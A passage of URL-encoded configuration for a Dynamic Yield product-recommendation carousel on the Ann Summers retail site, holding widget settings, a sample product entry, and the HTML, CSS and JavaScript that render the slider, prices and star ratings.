%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%2